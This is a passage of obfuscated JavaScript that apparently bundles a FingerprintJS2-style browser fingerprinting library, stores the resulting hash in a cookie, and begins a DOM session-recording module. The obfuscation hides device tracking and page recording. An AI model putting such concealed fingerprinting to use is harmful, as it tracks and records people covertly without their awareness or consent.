_0x3bb8f2=_0x1711a4,_0x169b40=_0x202f45['getSh'+_0x3bb8f2(0x3ef)+_0x3bb8f2(0x7a9)+_0x3bb8f2(0x5c6)+_0x3bb8f2(0x676)](_0x202f45[_0x14b7c1+('_SHAD'+'ER')],_0x202f45[_0x23346d+'_'+_0x29f98e])[_0x45d98e];_0x45d98e!==_0x3bb8f2(0x550)+'sion'&&(_0x45d98e=_0x3bb8f2(0x550)+'sion\x20'+_0x45d98e);var _0xec5017=[_0x3bb8f2(0x5d0)+'\x20',_0x14b7c1[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20shad'+_0x3bb8f2(0x596),_0x23346d['toLow'+_0x3bb8f2(0x234)+'e'](),'\x20',_0x29f98e[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20',_0x45d98e,':',_0x169b40][_0x3bb8f2(0x509)]('');_0x109ad2[_0x3bb8f2(0x19f)](_0xec5017);});});});}),_0x109ad2;},_0x7cda85=function(){var _0x11f6cd=_0x3d6b4a;try{var _0x2ace21=_0xe90a2f(),_0x79e420=_0x2ace21['getEx'+_0x11f6cd(0x520)+'on'](_0x11f6cd(0x63c)+_0x11f6cd(0x35d)+_0x11f6cd(0x310)+_0x11f6cd(0x6ad)+_0x11f6cd(0x844));return _0x2ace21[_0x11f6cd(0x5ea)+_0x11f6cd(0x3c4)+'er'](_0x79e420[_0x11f6cd(0x43a)+_0x11f6cd(0x4b6)+_0x11f6cd(0x44c)+_0x11f6cd(0x785)+'L'])+'~'+_0x2ace21[_0x11f6cd(0x5ea)+'ramet'+'er'](_0x79e420['UNMAS'+_0x11f6cd(0x771)+_0x11f6cd(0x715)+_0x11f6cd(0x780)+_0x11f6cd(0x2c2)]);}catch(_0x9c9f56){return null;}},_0x3b25f3=function(){var _0x2492ae=_0x3d6b4a,_0x2971ac=document[_0x2492ae(0x27c)+_0x2492ae(0x4fc)+_0x2492ae(0x338)](_0x2492ae(0x796));_0x2971ac[_0x2492ae(0x2f8)+_0x2492ae(0x543)]=_0x2492ae(0x76e)+';',_0x2971ac[_0x2492ae(0x411)+_0x2492ae(0x746)]=_0x2492ae(0x50d)+'x';var _0x2bba87=![];try{document[_0x2492ae(0x3c6)]['appen'+_0x2492ae(0x77b)+'d'](_0x2971ac),_0x2bba87=document[_0x2492ae(0x612)+'ement'+_0x2492ae(0x5d5)+_0x2492ae(0x623)+'me'](_0x2492ae(0x50d)+'x')[0x0][_0x2492ae(0x300)+_0x2492ae(0x26e)+'ht']===0x0,document[_0x2492ae(0x3c6)][_0x2492ae(0x4ad)+_0x2492ae(0x7ad)+'d'](_0x2971ac);}catch(_0xbcb1cc){_0x2bba87=![];}return _0x2bba87;},_0x5399f9=function(){var _0x12f119=_0x3d6b4a;if(typeof navigator['langu'+_0x12f119(0x80e)]!==_0x12f119(0x4fd)+_0x12f119(0x41c))try{var _0x1d0c1f=navigator['langu'+_0x12f119(0x80e)][0x0][_0x12f119(0x2f6)+'r'](0x0,0x2);if(_0x1d0c1f!==navigator[_0x12f119(0x82c)+_0x12f119(0x619)][_0x12f119(0x2f6)+'r'](0x0,0x2))return!![];}catch(_0x483002){return!![];}return![];},_0x267487=function(){var _0x3e53d5=_0x3d6b4a;return window['scree'+'n'][_0x3e53d5(0x79b)]<window['scree'+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x1c7)]||window[_0x3e53d5(0x3a8)+'n']['heigh'+'t']<window[_0x3e53d5(0x3a8)+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x719)+'t'];},_0x6bf2af=function(){var _0x600782=_0x3d6b4a,_0x3fb31d=navigator[_0x600782(0x640)+_0x600782(0x7c6)][_0x600782(0x68f)+_0x600782(0x234)+'e'](),_0x1a61c6=navigator[_0x600782(0x849)],_0x1949c7=navigator['platf'+'orm']['toLow'+'erCas'+'e'](),_0x404039;if(_0x3fb31d['index'+'Of'](_0x600782(0x412)+'ws\x20ph'+_0x600782(0x20c))>=0x0)_0x404039=_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0)_0x404039=_0x600782(0x5af)+'ws';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x55a)+'id')>=0x0)_0x404039=_0x600782(0x4eb)+'id';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x50f))>=0x0)_0x404039=_0x600782(0x303);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x735)+'e')>=0x0||_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x3d0))>=0x0)_0x404039='iOS';else _0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0?_0x404039=_0x600782(0x1bf):_0x404039='Other';}}}}var _0x1ca7da=_0x600782(0x6b2)+_0x600782(0x2fd)+'rt'in window||navigator[_0x600782(0x4f5)+_0x600782(0x617)+_0x600782(0x5de)]>0x0||navigator['msMax'+'Touch'+_0x600782(0x466)+'s']>0x0;if(_0x1ca7da&&_0x404039!=='Windo'+_0x600782(0x6b7)+_0x600782(0x20c)&&_0x404039!==_0x600782(0x4eb)+'id'&&_0x404039!==_0x600782(0x444)&&_0x404039!==_0x600782(0x5a6))return!![];if(typeof _0x1a61c6!==_0x600782(0x4fd)+_0x600782(0x41c)){_0x1a61c6=_0x1a61c6[_0x600782(0x68f)+_0x600782(0x234)+'e']();if(_0x1a61c6[_0x600782(0x819)+'Of']('win')>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c))return!![];else{if(_0x1a61c6['index'+'Of']('linux')>=0x0&&_0x404039!==_0x600782(0x303)&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if(_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0&&_0x404039!==_0x600782(0x1bf)&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x1cb))===-0x1&&_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x50f))===-0x1&&_0x1a61c6['index'+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}}if(_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!=='Windo'+'ws\x20Ph'+_0x600782(0x20c))return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x50f))>=0x0||_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x55a)+'id')>=0x0||_0x1949c7[_0x600782(0x819)+'Of']('pike')>=0x0)&&_0x404039!=='Linux'&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x3d0))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x84d))>=0x0||_0x1949c7['index'+'Of']('iphon'+'e')>=0x0)&&_0x404039!=='Mac'&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1949c7['index'+'Of'](_0x600782(0x1cb))===-0x1&&_0x1949c7[_0x600782(0x819)+'Of']('linux')===-0x1&&_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}return typeof navigator[_0x600782(0x43c)+'ns']===_0x600782(0x4fd)+'ined'&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);},_0x1819b6=function(){var _0x49a80a=_0x3d6b4a,_0x48df7f=navigator['userA'+_0x49a80a(0x7c6)][_0x49a80a(0x68f)+_0x49a80a(0x234)+'e'](),_0x42e8ab=navigator[_0x49a80a(0x298)+_0x49a80a(0x426)],_0x25828c;if(_0x48df7f[_0x49a80a(0x819)+'Of']('firef'+'ox')>=0x0)_0x25828c='Firef'+'ox';else{if(_0x48df7f[_0x49a80a(0x819)+'Of']('opera')>=0x0||_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x80d))>=0x0)_0x25828c='Opera';else{if(_0x48df7f['index'+'Of']('chrom'+'e')>=0x0)_0x25828c=_0x49a80a(0x6cc)+'e';else{if(_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x19d)+'i')>=0x0)_0x25828c=_0x49a80a(0x25d)+'i';else _0x48df7f['index'+'Of']('tride'+'nt')>=0x0?_0x25828c='Inter'+_0x49a80a(0x3cf)+'xplor'+'er':_0x25828c=_0x49a80a(0x5a6);}}}if((_0x25828c===_0x49a80a(0x6cc)+'e'||_0x25828c===_0x49a80a(0x25d)+'i'||_0x25828c===_0x49a80a(0x1d2))&&_0x42e8ab!==_0x49a80a(0x3df)+_0x49a80a(0x449))return!![];var _0x35df48=eval[_0x49a80a(0x410)+_0x49a80a(0x7b7)]()[_0x49a80a(0x246)+'h'];if(_0x35df48===0x25&&_0x25828c!==_0x49a80a(0x25d)+'i'&&_0x25828c!==_0x49a80a(0x6c8)+'ox'&&_0x25828c!==_0x49a80a(0x5a6))return!![];else{if(_0x35df48===0x27&&_0x25828c!==_0x49a80a(0x465)+_0x49a80a(0x3cf)+_0x49a80a(0x302)+'er'&&_0x25828c!=='Other')return!![];else{if(_0x35df48===0x21&&_0x25828c!==_0x49a80a(0x6cc)+'e'&&_0x25828c!=='Opera'&&_0x25828c!==_0x49a80a(0x5a6))return!![];}}var _0x211d91;try{throw'a';}catch(_0x3cf5de){try{_0x3cf5de[_0x49a80a(0x788)+'rce'](),_0x211d91=!![];}catch(_0x440c31){_0x211d91=![];}}return _0x211d91&&_0x25828c!=='Firef'+'ox'&&_0x25828c!==_0x49a80a(0x5a6);},_0x280fd5=function(){var _0x1e8199=_0x3d6b4a,_0x239f6c=document['creat'+'eElem'+_0x1e8199(0x338)]('canva'+'s');return!!(_0x239f6c['getCo'+'ntext']&&_0x239f6c[_0x1e8199(0x7f0)+_0x1e8199(0x1c9)]('2d'));},_0x38e480=function(){var _0x1497fa=_0x3d6b4a;if(!_0x280fd5())return![];var _0x321f65=_0xe90a2f();return!!window['WebGL'+_0x1497fa(0x455)+'ringC'+_0x1497fa(0x4bd)+'t']&&!!_0x321f65;},_0x3d1e6a=function(){var _0x3561a3=_0x3d6b4a;if(navigator['appNa'+'me']===_0x3561a3(0x37c)+_0x3561a3(0x725)+_0x3561a3(0x465)+_0x3561a3(0x3cf)+_0x3561a3(0x302)+'er')return!![];else{if(navigator[_0x3561a3(0x4d1)+'me']==='Netsc'+_0x3561a3(0x3f1)&&/Trident/[_0x3561a3(0x683)](navigator['userA'+_0x3561a3(0x7c6)]))return!![];}return![];},_0x1982d3=function(){var _0x145820=_0x3d6b4a;return typeof window['swfob'+'ject']!==_0x145820(0x4fd)+_0x145820(0x41c);},_0x501e8d=function(){var _0x403070=_0x3d6b4a;return window[_0x403070(0x841)+_0x403070(0x6b8)]['hasFl'+_0x403070(0x70d)+_0x403070(0x484)+_0x403070(0x589)+'n'](_0x403070(0x7bc));},_0x66aff8=function(_0x27d7f9){var _0xe1ac19=_0x3d6b4a,_0x4e0c22=document[_0xe1ac19(0x27c)+_0xe1ac19(0x4fc)+_0xe1ac19(0x338)](_0xe1ac19(0x796));_0x4e0c22[_0xe1ac19(0x675)+_0xe1ac19(0x702)+'te']('id',_0x27d7f9['fonts'][_0xe1ac19(0x697)+_0xe1ac19(0x4a6)+_0xe1ac19(0x532)]),document['body'][_0xe1ac19(0x5e0)+'dChil'+'d'](_0x4e0c22);},_0x2951d9=function(_0x2a24d2,_0x11a174){var _0x7ecb89=_0x3d6b4a,_0x2bbffc=_0x7ecb89(0x593)+_0x7ecb89(0x49e)+'loade'+'d';window[_0x2bbffc]=function(_0x37d215){_0x2a24d2(_0x37d215);};var _0x41230a=_0x11a174[_0x7ecb89(0x842)]['swfCo'+_0x7ecb89(0x4a6)+_0x7ecb89(0x532)];_0x66aff8();var _0xb019f1={'onReady':_0x2bbffc},_0x1fe9f6={'allowScriptAccess':_0x7ecb89(0x549)+'s','menu':_0x7ecb89(0x432)};window[_0x7ecb89(0x841)+_0x7ecb89(0x6b8)][_0x7ecb89(0x5f1)+_0x7ecb89(0x753)](_0x11a174[_0x7ecb89(0x842)][_0x7ecb89(0x198)+'th'],_0x41230a,'1','1','9.0.0',![],_0xb019f1,_0x1fe9f6,{});},_0xe90a2f=function(){var _0x3f0967=_0x3d6b4a,_0x56219c=document['creat'+_0x3f0967(0x4fc)+_0x3f0967(0x338)](_0x3f0967(0x4b7)+'s'),_0x1fcd3a=null;try{_0x1fcd3a=_0x56219c[_0x3f0967(0x7f0)+_0x3f0967(0x1c9)]('webgl')||_0x56219c[_0x3f0967(0x7f0)+'ntext'](_0x3f0967(0x2d4)+_0x3f0967(0x454)+_0x3f0967(0x4db)+_0x3f0967(0x40e));}catch(_0x212d3c){}return!_0x1fcd3a&&(_0x1fcd3a=null),_0x1fcd3a;},_0x7e6a29=[{'key':_0x3d6b4a(0x640)+_0x3d6b4a(0x7c6),'getData':_0x2a30f9},{'key':_0x3d6b4a(0x82c)+'age','getData':_0x14dae},{'key':_0x3d6b4a(0x528)+_0x3d6b4a(0x23d),'getData':_0x34e3db},{'key':'devic'+_0x3d6b4a(0x2fa)+'ry','getData':_0x1a9452},{'key':_0x3d6b4a(0x34d)+_0x3d6b4a(0x483),'getData':_0x3f2753},{'key':_0x3d6b4a(0x27f)+_0x3d6b4a(0x825)+_0x3d6b4a(0x2d7)+'ency','getData':_0x5e056a},{'key':_0x3d6b4a(0x3a8)+_0x3d6b4a(0x7ac)+_0x3d6b4a(0x389)+'n','getData':_0x4de96b},{'key':_0x3d6b4a(0x491)+_0x3d6b4a(0x586)+_0x3d6b4a(0x55b)+_0x3d6b4a(0x199)+'ution','getData':_0x2fd444},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x618)+_0x3d6b4a(0x46a),'getData':_0x3f65ba},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x20c),'getData':_0x5b820d},{'key':_0x3d6b4a(0x299)+_0x3d6b4a(0x442)+_0x3d6b4a(0x662),'getData':_0x58926f},{'key':_0x3d6b4a(0x1fa)+_0x3d6b4a(0x6d3)+'ge','getData':_0x440380},{'key':'index'+'edDb','getData':_0x3734f9},{'key':_0x3d6b4a(0x76b)+_0x3d6b4a(0x52c)+'r','getData':_0x372b06},{'key':_0x3d6b4a(0x388)+'ataba'+'se','getData':_0x2c002d},{'key':'cpuCl'+'ass','getData':_0x25ca45},{'key':'platf'+_0x3d6b4a(0x413),'getData':_0x1484d1},{'key':_0x3d6b4a(0x248)+_0x3d6b4a(0x2c9),'getData':_0x5ec635},{'key':_0x3d6b4a(0x43c)+'ns','getData':_0x4ab4bb},{'key':'canva'+'s','getData':_0x825920},{'key':_0x3d6b4a(0x5d0),'getData':_0x96d54f},{'key':_0x3d6b4a(0x5d0)+_0x3d6b4a(0x4c2)+_0x3d6b4a(0x3e1)+_0x3d6b4a(0x75a)+'er','getData':_0x5a9e8c},{'key':_0x3d6b4a(0x1a0)+'ck','getData':_0x21914d},{'key':_0x3d6b4a(0x84b)+_0x3d6b4a(0x36b)+_0x3d6b4a(0x60c)+'s','getData':_0x9f53c6},{'key':'hasLi'+_0x3d6b4a(0x3b8)+_0x3d6b4a(0x506)+'on','getData':_0x521537},{'key':_0x3d6b4a(0x84b)+'edOs','getData':_0x48213a},{'key':_0x3d6b4a(0x84b)+'edBro'+_0x3d6b4a(0x6fe),'getData':_0x324a60},{'key':_0x3d6b4a(0x4ef)+_0x3d6b4a(0x2c8)+'rt','getData':_0x134e5a},{'key':_0x3d6b4a(0x842),'getData':_0x474c1f,'pauseBefore':!![]},{'key':_0x3d6b4a(0x842)+_0x3d6b4a(0x6c6),'getData':_0x2c0d5d,'pauseBefore':!![]},{'key':'audio','getData':_0x147df0},{'key':'enume'+_0x3d6b4a(0x641)+_0x3d6b4a(0x64c)+'s','getData':_0x5bc8a7}],_0x31727c=function(_0x489103){var _0x59fd09=_0x3d6b4a;throw new Error(_0x59fd09(0x5d7)+'Finge'+_0x59fd09(0x766)+'t()\x27\x20'+_0x59fd09(0x4a2)+_0x59fd09(0x7ee)+_0x59fd09(0x6d4)+_0x59fd09(0x4ff)+_0x59fd09(0x5e3)+_0x59fd09(0x5a8)+_0x59fd09(0x569)+_0x59fd09(0x5e5)+_0x59fd09(0x7bb)+'inger'+_0x59fd09(0x36f)+_0x59fd09(0x501)+_0x59fd09(0x7c1)+_0x59fd09(0x592)+_0x59fd09(0x82e)+'om-18'+_0x59fd09(0x6e1)+'200');};return _0x31727c[_0x3d6b4a(0x44f)]=function(_0x5b9b89,_0x5abd20){var _0x36d178=_0x3d6b4a;if(!_0x5abd20)_0x5abd20=_0x5b9b89,_0x5b9b89={};else!_0x5b9b89&&(_0x5b9b89={});_0x5ef59c(_0x5b9b89,_0x10a9a2),_0x5b9b89['compo'+'nents']=_0x5b9b89[_0x36d178(0x1d3)+_0x36d178(0x4cc)+_0x36d178(0x438)][_0x36d178(0x65c)+'t'](_0x7e6a29);var _0x2a4168={'data':[],'addPreprocessedComponent':function(_0x1ce956,_0xd62b94){var _0x1dfad0=_0x36d178;typeof _0x5b9b89[_0x1dfad0(0x84a)+_0x1dfad0(0x441)+'or']===_0x1dfad0(0x7f8)+_0x1dfad0(0x649)&&(_0xd62b94=_0x5b9b89['prepr'+_0x1dfad0(0x441)+'or'](_0x1ce956,_0xd62b94)),_0x2a4168[_0x1dfad0(0x203)][_0x1dfad0(0x19f)]({'key':_0x1ce956,'value':_0xd62b94});}},_0x2946c8=-0x1,_0x2d0d68=function(_0x3a8ce1){var _0x45fc20=_0x36d178;_0x2946c8+=0x1;if(_0x2946c8>=_0x5b9b89['compo'+_0x45fc20(0x438)][_0x45fc20(0x246)+'h']){_0x5abd20(_0x2a4168[_0x45fc20(0x203)]);return;}var _0x1616f7=_0x5b9b89[_0x45fc20(0x4de)+_0x45fc20(0x438)][_0x2946c8];if(_0x5b9b89['exclu'+_0x45fc20(0x3ea)][_0x1616f7[_0x45fc20(0x2ac)]]){_0x2d0d68(![]);return;}if(!_0x3a8ce1&&_0x1616f7[_0x45fc20(0x21d)+_0x45fc20(0x6f6)+'e']){_0x2946c8-=0x1,setTimeout(function(){_0x2d0d68(!![]);},0x1);return;}try{_0x1616f7['getDa'+'ta'](function(_0x5c9917){var _0x1cd409=_0x45fc20;_0x2a4168[_0x1cd409(0x4e8)+_0x1cd409(0x75d)+'essed'+_0x1cd409(0x4cc)+_0x1cd409(0x2e7)](_0x1616f7['key'],_0x5c9917),_0x2d0d68(![]);},_0x5b9b89);}catch(_0x4d0562){_0x2a4168['addPr'+_0x45fc20(0x75d)+_0x45fc20(0x72e)+'Compo'+_0x45fc20(0x2e7)](_0x1616f7[_0x45fc20(0x2ac)],String(_0x4d0562)),_0x2d0d68(![]);}};_0x2d0d68(![]);},_0x31727c['getPr'+'omise']=function(_0x4a163c){return new Promise(function(_0x5dd581,_0x54013e){var _0x51348f=_0x3558;_0x31727c[_0x51348f(0x44f)](_0x4a163c,_0x5dd581);});},_0x31727c[_0x3d6b4a(0x695)+'8']=function(_0x571b1f,_0x3c5197){var _0x1ca18a=_0x3d6b4a;return _0x3c5197==null&&(_0x3c5197=_0x571b1f,_0x571b1f={}),_0x31727c[_0x1ca18a(0x44f)](_0x571b1f,function(_0xf6324a){var _0x5c16c4=_0x1ca18a,_0x3aa36a=[];for(var _0x23f6c4=0x0;_0x23f6c4<_0xf6324a[_0x5c16c4(0x246)+'h'];_0x23f6c4++){var _0x3451b1=_0xf6324a[_0x23f6c4];if(_0x3451b1[_0x5c16c4(0x257)]===(_0x571b1f['NOT_A'+'VAILA'+'BLE']||'not\x20a'+'vaila'+_0x5c16c4(0x3cd)))_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x5c16c4(0x178)+'wn'});else{if(_0x3451b1[_0x5c16c4(0x2ac)]===_0x5c16c4(0x43c)+'ns')_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x5c16c4(0x43c)+'ns','value':_0x4dc6ac(_0x3451b1['value'],function(_0x2a210d){var _0x55b6bd=_0x5c16c4,_0x2888a3=_0x4dc6ac(_0x2a210d[0x2],function(_0x388bed){var _0x2463bd=_0x3558;if(_0x388bed['join'])return _0x388bed[_0x2463bd(0x509)]('~');return _0x388bed;})[_0x55b6bd(0x509)](',');return[_0x2a210d[0x0],_0x2a210d[0x1],_0x2888a3][_0x55b6bd(0x509)]('::');})});else{if([_0x5c16c4(0x4b7)+'s',_0x5c16c4(0x5d0)][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1)_0x3aa36a['push']({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)][_0x5c16c4(0x509)]('~')});else{if([_0x5c16c4(0x299)+_0x5c16c4(0x442)+_0x5c16c4(0x662),'local'+_0x5c16c4(0x6d3)+'ge',_0x5c16c4(0x819)+_0x5c16c4(0x1a3),_0x5c16c4(0x76b)+_0x5c16c4(0x52c)+'r',_0x5c16c4(0x388)+_0x5c16c4(0x280)+'se'][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1){if(_0x3451b1['value'])_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1['key'],'value':0x1});else continue;}else _0x3451b1['value']?_0x3aa36a[_0x5c16c4(0x19f)](_0x3451b1['value'][_0x5c16c4(0x509)]?{'key':_0x3451b1['key'],'value':_0x3451b1[_0x5c16c4(0x257)]['join'](';')}:_0x3451b1):_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)]});}}}}var _0x5b19c4=_0x37400c(_0x4dc6ac(_0x3aa36a,function(_0x2b3a4b){var _0x25e20b=_0x5c16c4;return _0x2b3a4b[_0x25e20b(0x257)];})[_0x5c16c4(0x509)](_0x5c16c4(0x459)),0x1f);_0x3c5197(_0x5b19c4,_0x3aa36a);});},_0x31727c[_0x3d6b4a(0x77e)+'sh128']=_0x37400c,_0x31727c[_0x3d6b4a(0x371)+'ON']=_0x3d6b4a(0x6a3),_0x31727c;}));window[_0x53e145(0x7d4)+'stIdl'+_0x53e145(0x1a9)+_0x53e145(0x499)]?requestIdleCallback(function(){Fingerprint2['get'](function(_0xc13922){var _0x54042c=_0x3558,_0x29070d=Fingerprint2['x64ha'+_0x54042c(0x2a6)](_0xc13922['map'](function(_0x1899f2){var _0x216e4c=_0x54042c;return _0x1899f2[_0x216e4c(0x257)];})[_0x54042c(0x509)](),0x1f);document[_0x54042c(0x704)+'e']=_0x54042c(0x42a)+_0x54042c(0x239)+'UT='+_0x29070d+(_0x54042c(0x3de)+'h=/');});}):setTimeout(function(){var _0x572907=_0x53e145;Fingerprint2[_0x572907(0x44f)](function(_0x15788f){var _0x398459=_0x572907,_0x3bbbfc=Fingerprint2[_0x398459(0x77e)+_0x398459(0x2a6)](_0x15788f[_0x398459(0x2e0)](function(_0x5132ed){return _0x5132ed['value'];})[_0x398459(0x509)](),0x1f);document[_0x398459(0x704)+'e']=_0x398459(0x42a)+_0x398459(0x239)+_0x398459(0x38f)+_0x3bbbfc+(_0x398459(0x3de)+_0x398459(0x5fe));});},0x1f4);var dfsRecord=(function(){'use strict';var _0x54197c=_0x53e145;var _0x24a71a=function(){var _0x45ac88=_0x3558;return _0x24a71a=Object[_0x45ac88(0x344)+'n']||function _0x41f89c(_0x54a946){var _0x549973=_0x45ac88;for(var _0x4e0d87,_0x29dd97=0x1,_0x4041a5=arguments['lengt'+'h'];_0x29dd97<_0x4041a5;_0x29dd97++){_0x4e0d87=arguments[_0x29dd97];for(var _0x1dc094 in _0x4e0d87)if(Object[_0x549973(0x616)+_0x549973(0x5db)]['hasOw'+_0x549973(0x46d)+_0x549973(0x3fa)][_0x549973(0x427)](_0x4e0d87,_0x1dc094))_0x54a946[_0x1dc094]=_0x4e0d87[_0x1dc094];}return _0x54a946;},_0x24a71a[_0x45ac88(0x6a4)](this,arguments);},_0x14f340;(function(_0x4b19e5){var _0x3fc9af=_0x3558;_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+'ent']=0x0]='Docum'+'ent',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe']=0x1]=_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x748)+'nt']=0x2]=_0x3fc9af(0x748)+'nt',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x292)]=0x3]='Text',_0x4b19e5[_0x4b19e5['CDATA']=0x4]=_0x3fc9af(0x665),_0x4b19e5[_0x4b19e5[_0x3fc9af(0x39e)+'nt']=0x5]=_0x3fc9af(0x39e)+'nt';}(_0x14f340||(_0x14f340={})));var _0x39e974=0x1;function _0xfa64e(){return _0x39e974++;}function _0x17ac55(_0x4f6017){var _0x32c6da=_0x3558;try{var _0x498a4d=_0x4f6017[_0x32c6da(0x369)]||_0x4f6017['cssRu'+'les'];return _0x498a4d?Array['from'](_0x498a4d)[_0x32c6da(0x2bc)+'e'](function(_0x1981d3,_0x1d2e0f){return _0x1981d3+_0x43da34(_0x1d2e0f);},''):null;}catch(_0x475819){return null;}}function _0x43da34(_0x58785c){var _0x2b87bd=_0x3558;return _0x193fc4(_0x58785c)?_0x17ac55(_0x58785c['style'+'Sheet'])||'':_0x58785c[_0x2b87bd(0x598)+'xt'];}function _0x193fc4(_0x533de6){var _0x495393=_0x3558;return _0x495393(0x839)+_0x495393(0x2be)in _0x533de6;}function _0x4bc553(_0x4dd17c){var _0x392170=_0x3558,_0x4aa50a;return _0x4dd17c[_0x392170(0x819)+'Of']('//')>-0x1?_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')['slice'](0x0,0x3)['join']('/'):_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')[0x0],_0x4aa50a=_0x4aa50a[_0x392170(0x631)]('?')[0x0],_0x4aa50a;}var _0x9edb0f=/url\((?:'([^']*)'|"([^"]*)"|([^)]*))\)/gm,_0x3888b9=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/).*/,_0x574f4b=/^(data:)([\w\/\+\-]+);(charset=[\w-]+|base64).*,(.*)/i;function _0x2ca2b7(_0x37b9f6,_0x57e00c){var _0x20315d=_0x3558;return _0x37b9f6[_0x20315d(0x1d6)+'ce'](_0x9edb0f,function(_0x1b55d6,_0x6b4fc5,_0x51e782,_0x2016dc){var _0x419624=_0x20315d,_0x2a785a=_0x6b4fc5||_0x51e782||_0x2016dc;if(!_0x2a785a)return _0x1b55d6;if(!_0x3888b9[_0x419624(0x683)](_0x2a785a))return _0x419624(0x4e2)+_0x2a785a+'\x27)';if(_0x574f4b[_0x419624(0x683)](_0x2a785a))return _0x419624(0x2f3)+_0x2a785a+')';if(_0x2a785a[0x0]==='/')return'url(\x27'+(_0x4bc553(_0x57e00c)+_0x2a785a)+'\x27)';var _0x4f8a08=_0x57e00c[_0x419624(0x631)]('/'),_0x47f430=_0x2a785a[_0x419624(0x631)]('/');_0x4f8a08['pop']();for(var _0x44a298=0x0,_0x3da48b=_0x47f430;_0x44a298<_0x3da48b[_0x419624(0x246)+'h'];_0x44a298++){var _0x14b6ef=_0x3da48b[_0x44a298];if(_0x14b6ef==='.')continue;else _0x14b6ef==='..'?_0x4f8a08['pop']():_0x4f8a08[_0x419624(0x19f)](_0x14b6ef);}return _0x419624(0x4e2)+_0x4f8a08[_0x419624(0x509)]('/')+'\x27)';});}function _0x9fbd9e(_0x1a02f6,_0x354ba0){var _0x379dc0=_0x3558,_0x299f20=_0x1a02f6[_0x379dc0(0x27c)+_0x379dc0(0x4fc)+_0x379dc0(0x338)]('a');return _0x299f20[_0x379dc0(0x6c0)]=_0x354ba0,_0x299f20[_0x379dc0(0x6c0)];}function _0x16e104(_0x5b57c9){var _0x5e9d02=_0x3558;return _0x5b57c9['tagNa'+'me']===_0x5e9d02(0x6f7)||_0x5b57c9 instanceof SVGElement;}function _0xe8a98(_0x5bb6ab,_0x53e571,_0x5093a2,_0x341997,_0x94ad5c){var _0x5a1654=_0x3558;switch(_0x5bb6ab[_0x5a1654(0x54b)+'ype']){case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x81e)+'ODE']:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x338)],'childNodes':[]};case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x392)+_0x5a1654(0x692)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x172)+'pe'],'name':_0x5bb6ab[_0x5a1654(0x3d5)],'publicId':_0x5bb6ab['publi'+_0x5a1654(0x253)],'systemId':_0x5bb6ab['syste'+'mId']};case _0x5bb6ab[_0x5a1654(0x23b)+_0x5a1654(0x25b)+'DE']:var _0x1a5b80=![];typeof _0x5093a2===_0x5a1654(0x677)+'g'?_0x1a5b80=_0x5bb6ab['class'+_0x5a1654(0x1b4)][_0x5a1654(0x1b5)+_0x5a1654(0x232)](_0x5093a2):_0x5bb6ab[_0x5a1654(0x411)+'List'][_0x5a1654(0x39b)+'ch'](function(_0x5903ce){_0x5093a2['test'](_0x5903ce)&&(_0x1a5b80=!![]);});var 